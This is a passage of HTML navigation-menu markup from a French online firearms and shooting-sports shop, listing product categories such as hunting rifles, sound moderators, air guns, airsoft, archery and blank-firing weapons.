Distance"/></a><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance">Carabines Tir Longue Distance</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/14-small_default.jpg"alt="Ciblerie de tir sportif"/></a><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif">Ciblerie de tir sportif</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/146-small_default.jpg"alt="Cibles FFTir / ISSF"/></a><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf">Cibles FFTir / ISSF</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/15-small_default.jpg"alt="Modérateurs de son"/></a><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son">Modérateurs de son</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/227-small_default.jpg"alt="Modérateurs de son pour 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr">Modérateurs de son pour 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/366-small_default.jpg"alt="Modérateurs de son pour autres calibres"/></a><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres">Modérateurs de son pour autres calibres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/433-small_default.jpg"alt="Équipement du Tireur"/></a><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur">Équipement du Tireur</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/434-casques-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/434-small_default.jpg"alt="Casques de protection"/></a><a href="https://www.monarmurerieenligne.com/434-casques-de-protection">Casques de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/435-small_default.jpg"alt="Lunettes de protection"/></a><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection">Lunettes de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/652-montres">Montres</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/3-chasse" class="nav-link" >

								<span class="cbp-tab-title">
								Chasse <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/3-chasse"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHASSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/4-small_default.jpg"alt="Fusils de Chasse"/></a><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse">Fusils de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/95-fusils-superposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/95-small_default.jpg"alt="Fusils Superposés"/></a><a href="https://www.monarmurerieenligne.com/95-fusils-superposes">Fusils Superposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/96-small_default.jpg"alt="Fusils Juxtaposés"/></a><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes">Fusils Juxtaposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/97-small_default.jpg"alt="Fusil Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques">Fusil Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/98-small_default.jpg"alt="Fusils à pompe de chasse"/></a><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse">Fusils à pompe de chasse</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/5-small_default.jpg"alt="Carabines de Chasse"/></a><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse">Carabines de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/99-small_default.jpg"alt="Carabines à Verrou"/></a><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou">Carabines à Verrou</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/100-small_default.jpg"alt="Carabines Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques">Carabines Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/102-small_default.jpg"alt="Carabines Mono-Coup"/></a><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup">Carabines Mono-Coup</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/103-carabines-express" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/103-small_default.jpg"alt="Carabines Express"/></a><a href="https://www.monarmurerieenligne.com/103-carabines-express">Carabines Express</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/7-small_default.jpg"alt="Articles pour Chiens"/></a><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens">Articles pour Chiens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/104-small_default.jpg"alt="Colliers Electroniques GPS"/></a><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps">Colliers Electroniques GPS</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/105-small_default.jpg"alt="Colliers et Grelots"/></a><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots">Colliers et Grelots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/437-small_default.jpg"alt="Laisses et coupleurs"/></a><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs">Laisses et coupleurs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/445-small_default.jpg"alt="Harnais et Gilets"/></a><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets">Harnais et Gilets</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/9-vetements" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/9-small_default.jpg"alt="Vêtements"/></a><a href="https://www.monarmurerieenligne.com/9-vetements">Vêtements</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/145-tete" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/145-small_default.jpg"alt="Tête"/></a><a href="https://www.monarmurerieenligne.com/145-tete">Tête</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/142-haut-du-corps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/142-small_default.jpg"alt="Haut du Corps"/></a><a href="https://www.monarmurerieenligne.com/142-haut-du-corps">Haut du Corps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/141-jambes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/141-small_default.jpg"alt="Jambes"/></a><a href="https://www.monarmurerieenligne.com/141-jambes">Jambes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/143-pieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/143-small_default.jpg"alt="Pieds"/></a><a href="https://www.monarmurerieenligne.com/143-pieds">Pieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/144-mains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/144-small_default.jpg"alt="Mains"/></a><a href="https://www.monarmurerieenligne.com/144-mains">Mains</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/426-small_default.jpg"alt="Accessoires Extérieurs"/></a><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs">Accessoires Extérieurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/439-attractifs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/439-small_default.jpg"alt="Attractifs"/></a><a href="https://www.monarmurerieenligne.com/439-attractifs">Attractifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/440-appelants" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/440-small_default.jpg"alt="Appelants"/></a><a href="https://www.monarmurerieenligne.com/440-appelants">Appelants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/441-small_default.jpg"alt="Panneaux et Balises"/></a><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises">Panneaux et Balises</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/20-tir-de-loisir" class="nav-link" >

								<span class="cbp-tab-title">
								Tir de loisir <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR DE LOISIR</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/23-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/23-small_default.jpg"alt="Air Comprimé"/></a><a href="https://www.monarmurerieenligne.com/23-air-comprime">Air Comprimé</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/286-small_default.jpg"alt="Packs Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime">Packs Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/287-small_default.jpg"alt="Packs Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime">Packs Pistolets à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/93-small_default.jpg"alt="Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime">Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/94-small_default.jpg"alt="Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime">Pistolets à air comprimé</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/25-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/25-small_default.jpg"alt="Armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/25-armes-a-co2">Armes à CO2</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/283-small_default.jpg"alt="Packs Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2">Packs Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/284-small_default.jpg"alt="Packs Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2">Packs Pistolets et revolvers à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/291-small_default.jpg"alt="Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2">Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/232-small_default.jpg"alt="Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2">Pistolets et revolvers à CO2</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/107-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/107-small_default.jpg"alt="Armes PCP"/></a><a href="https://www.monarmurerieenligne.com/107-armes-pcp">Armes PCP</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/280-small_default.jpg"alt="Packs Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp">Packs Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/282-small_default.jpg"alt="Packs Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp">Packs Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/110-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/110-small_default.jpg"alt="Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/110-carabines-pcp">Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/111-small_default.jpg"alt="Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp">Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/112-small_default.jpg"alt="Pompes et Compresseurs"/></a><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs">Pompes et Compresseurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/26-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/26-small_default.jpg"alt="Airsoft"/></a><a href="https://www.monarmurerieenligne.com/26-airsoft">Airsoft</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/250-small_default.jpg"alt="Packs Répliques de Poing"/></a><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing">Packs Répliques de Poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/251-small_default.jpg"alt="Packs Répliques Longues"/></a><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues">Packs Répliques Longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/252-small_default.jpg"alt="Répliques de poing"/></a><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing">Répliques de poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/253-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/253-small_default.jpg"alt="Répliques longues"/></a><a href="https://www.monarmurerieenligne.com/253-repliques-longues">Répliques longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/334-equipement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/334-small_default.jpg"alt="Équipement"/></a><a href="https://www.monarmurerieenligne.com/334-equipement">Équipement</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/27-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/27-small_default.jpg"alt="Paintball"/></a><a href="https://www.monarmurerieenligne.com/27-paintball">Paintball</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/246-small_default.jpg"alt="Packs Lanceurs de paintball"/></a><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball">Packs Lanceurs de paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/247-small_default.jpg"alt="Lanceurs de Paintball"/></a><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball">Lanceurs de Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/248-small_default.jpg"alt="Équipement de Paintball"/></a><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball">Équipement de Paintball</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/28-archerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/28-small_default.jpg"alt="Archerie"/></a><a href="https://www.monarmurerieenligne.com/28-archerie">Archerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/196-arbaletes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/196-small_default.jpg"alt="Arbalètes"/></a><a href="https://www.monarmurerieenligne.com/196-arbaletes">Arbalètes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/340-lances-pierres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/340-small_default.jpg"alt="Lances Pierres"/></a><a href="https://www.monarmurerieenligne.com/340-lances-pierres">Lances Pierres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/336-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/336-small_default.jpg"alt="Arcs"/></a><a href="https://www.monarmurerieenligne.com/336-arcs">Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/342-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/342-small_default.jpg"alt="Sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/342-sarbacanes">Sarbacanes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/59-defense" class="nav-link" >

								<span class="cbp-tab-title">
								Défense <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/59-defense"
                                                                                class="cbp-column-title nav-link cbp-category-title">DÉFENSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/60-small_default.jpg"alt="Armes à Blanc"/></a><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc">Armes à Blanc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/307-small_default.jpg"alt="Packs Prêts à Tirer armes à blanc"/></a><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc">Packs Prêts à Tirer armes à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/188-small_default.jpg"alt="Pistolets à Blanc"/></a><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc">Pistolets à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/354-small_default.jpg"alt="Revolvers à Blanc"/></a><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc">Revolvers à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/268-small_default.jpg"alt="Armes longues à blanc"/></a><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc">Armes longues à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/189-adaptateurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/189-small_default.jpg"alt="Adaptateurs"/></a><a href="https://www.monarmurerieenligne.com/189-adaptateurs">Adaptateurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/62-small_default.jpg"alt="Armes à Balles Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc">Armes à Balles Caoutchouc</a>
